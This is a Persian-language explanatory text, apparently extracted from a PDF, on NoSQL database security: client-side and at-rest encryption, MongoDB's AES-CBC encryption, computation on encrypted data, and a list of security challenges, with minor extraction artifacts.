یکی دیگر از گزینه هایی که ممکن است امنیت بیشتری داشته باشد، رمزگذاری در سمت مشتری(کلاینت) است. این به این معنی است که تنها مشتری دارای کلید مخفی است و یک رمزگذاری پایان به پایان)end to end (را تظمین می کند. محبوبیت رمزنگاری پایان به پایان در حال افزایش است ، به عنوان مثال برنامه های چت مثل WhatsApp و سیگنال که وعده داده اند که بین مشتریان رمزگذاری پایان ب<mark>ه پایان انجام شود. هر چند این</mark> به معنی از دست دادن قابلیت پرس و جو است چراکه سرور دیگر <mark>قادر ب</mark>ه خواندن داده ها نیس<mark>ت.</mark>

در تالش برای بهبود امنیت و عملکرد فردی به نام Popa و همکارانش با استفاده از طرح های رمزنگاری No)SQL-aware encryption schemes راهی برای حفاظت از پایگاه داده ها ارائه داده اند که با حفظ محرمانگی پایگاه داده امکان انجام عملیات جستجو و محاسبات داده های رمزگذاری شده ای که در پایگاه داده نگهداری می شوند را فراهم می سازد. انجام این کار به مشتریان اجازه می دهد بدون اینکه سرور کلید مخفی را بداند ، پایگاه داده را پرس و جو کنند.

در حالی که پایگاه داده های رابطه ای  $\rm SQL$  همچنان بر بازار پایگاه داده تسلط دارند، پایگاه داده های NoSQLبا کارایی در حال گرفتن بازار SQL هستند. این تحول بیشتر در برنامه های big data مشهود است.

Encryption at restاصطلاحی است که برای توصیف رمزگذاری داده های غیر فعال در یک پایگاه داده استفاده می شود. تکنولوژی مشابه آن در رمزگذاری سخت افزارها و فایل سیستم ها شایع است. هنگامی که داده های غیر فعال برای یک عملیات مورد نیاز است، داده ها توسط برنامه پایگا<mark>ه داده</mark> رمزگشایی شده و به عنوان متن ساده ذخیره می شوند.این نوع رمزگذاری معمولا با استفاده از روش های رمزنگاری اثبات شده مانند AESیا RSA انجام می شود. برای اطمینان از بهترین امنیت ممکن، کلید های رمزگذاری باید جداگانه از داده های رمزگذاری شد<mark>ه ذخیره</mark> شوند و به طور مرتب به روز شوند. برای مقادیر بیشتر داده ها توصیه می شود از حالت ECB AES استفاده نشود چراکه بلوک های یکسان از متن ساده به بلوک های یکسان از متن رمزنگاری می شوند. این امر موجب می شود که الگوهای داده ای که قابل مشاهده باشند که در مورد امنیت ، ناخوشایند باشند.

هنگامی که داده های غیر فعال ذخیره می شود، به اندازه ی کلید AESشما ایمن هستند، اما داده های فعال به اندازه ی نوسان پذیریشان امن هستند. با توجه به خواص حافظه کامپیوتر، ممکن است محتوای "رمزگذاری نشده" حافظه را با انجام "attack boot cold"استخراج کند.

ازMongoDB Enterprise Advanced edition1 نسخه 3.2 ورژن ازMongoLabs rest at encryption پشتیبانی می کند. در آن از کتابخانه OpenSSL استفاده می شود تا صفحات در سطح برنامه با استفاده از CBC۲۵۶-AES رمزگذاری شوند. این کار عملکرد را بهبود می بخشد زیرا فقط صفحات اصلاح ش<mark>ده باید رمزگذاری شده یا رمز</mark>گشایی شوند.

## **محاسبات روی داده های رمزگذاری شده**

یک راه حل امن تر، رمزگشایی د<mark>اده ها</mark> این است که تا زمانی که <mark>به کل</mark>اینت می رسند، به تعویق بیوفتند. این کار این اطمینان را می دهد که داده های حساس بر روی سرور حتی در هنگام بارگیری در حافظه قابل ردگیری نباشند.

در نتیجه پایگاه داده قادر به خواندن اطالعات ذخیره شده برای کالینت نیست. اما چگونه پایگاه داده می تواند در مورد داده های خود پرس وجو(query (انجام دهد اگر حتی نمی تواند مطالب آن را بخواند؟ این جایی است که محاسبات بر روی داده های رمز شده وارد می شود. با محاسبه داده های رمز شده، سرور پایگاه داده قادر به انجام عملیات روی داده های رمز شده با امنیت است که کمترین حد ممکن داده ها نشت پیدا کنند. برای حفظ محرمانه بودن اطالعات و محاسبات، چند طرح رمزگذاری موجود است. این محدوده از رمزگذاری، اضافه کردن دو مقدار رمزگذاری شده، ضرب مقادیر رمزگذاری شده (رمزگذاری همگن) و یا رمزگذاری ای که اجازه می دهد دو مقدار رمز شده مقایسه شوند.

حالا قصد داریم به چالش های مهم امنیتی که در رویارویی با پایگاه داده های nosqlمواجه میشویم اشاره کنیم.

- -1 اکثر پایگاه داده های NoSQL ویژگی های امنیتی جاسازی( embeded(در پایگاه داده را ارائه نمی دهند و این کار باید توسط برنامه نویس انجام گیرد.
- -2 مسائل مربوط به امنیت که RDBMS ها را تحت تأثیر قرار داده بودند نیز در پایگاه داده های NoSQL و همچنین موارد جدیدی که توسط ویژگی های جدید آنها اعمال شد به ارث برده شد.

- امنیت ممکن است دشوار باشد زیرا: $-1$  با توجه به ماهیت ناپایدار (پویا) داده ذخیره شده در $\,$ این پایگاه های داده2- محیط توزیع شده3- هزینه امنیت در مقایسه با ارتقاء4- هیچ سازگاری قوی وجود ندارد
- -4 کنترل مجوز ها و اهراز هویت ها) inference and authorization grained-Fine )control
- 5- تعریف محدودیت یکپارچگی و کنترل( Integrity constraint definition and )control

-6 حریم خصوصی کاربران

# TM er Security

- Top 10 Database Threats(Imperva)
- NoSQL Database Systems and their Security Challenges (2015 sharif confrerence)
- Security and Performance Analysis of Encrypted NoSQL Databases(2017 Amesterdam University)
- netamooz.net
- <http://securityidiots.com/Web-Pentest/SQL-Injection>
- [https://www.computerweekly.com/tip/Securing-NoSQL](https://www.computerweekly.com/tip/Securing-NoSQL-applications-Best-practises-for-big-data-security)[applications-Best-practises-for-big-data-security](https://www.computerweekly.com/tip/Securing-NoSQL-applications-Best-practises-for-big-data-security)

